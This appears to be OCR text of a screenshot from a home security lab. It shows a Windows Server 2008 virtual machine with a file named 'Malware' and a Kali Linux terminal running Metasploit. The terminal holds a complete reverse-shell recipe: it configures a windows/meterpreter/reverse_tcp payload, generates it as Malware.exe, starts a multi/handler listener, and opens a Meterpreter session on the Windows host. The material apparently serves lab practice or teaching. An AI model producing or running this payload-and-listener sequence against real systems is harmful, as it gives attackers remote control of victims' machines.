 win SER 2008 on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Local Disk (C:)
Computer Local Disk (C:)
Search Local Disk (C:)
Organize Open New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name Date modified Type Size
PerfLogs 7/13/2009 8:20 PM File folder
Program Files 7/13/2009 10:07 PM File folder
Program Files (x86) 7/13/2009 10:06 PM File folder
Users 11/25/2026 5:29 AM File folder
Windows 11/25/2026 5:29 AM File folder
Malware 11/25/2026 5:10 PM Application 7 KB
Malware Date modified: 11/25/2026 5:10 PM Date created: 11/25/2026 4:10 PM
Application Size: 7.00 KB
Start
C:\
5:10 PM
11/25/2026
Status: Running
Kali-linux on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4
3
root@kaliUD: /home/udoka
Session Actions Edit View Help
msf > use windows/meterpreter/reverse_tcp
msf payload(windows/meterpreter/reverse_tcp) > set LHOST 10.0.0.152
LHOST => 10.0.0.152
msf payload(windows/meterpreter/reverse_tcp) > set LHOST 10.0.0.145
LHOST => 10.0.0.145
msf payload(windows/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 10.0.0.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf payload(windows/meterpreter/reverse_tcp) > generate -f exe -p windows -o Malware.exe
[*] Writing 7168 bytes to Malware.exe...
msf payload(windows/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.145
LHOST => 10.0.0.145
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.145:4444
[*] Sending stage (203450 bytes) to 10.0.0.152
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.35/lib/recog/fingerprint
/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regu
lar expression
[*] Meterpreter session 1 opened (10.0.0.145:4444 -> 10.0.0.152:49166) at 2026-11-25 20:11:02 -0
500
meterpreter >
Status: Running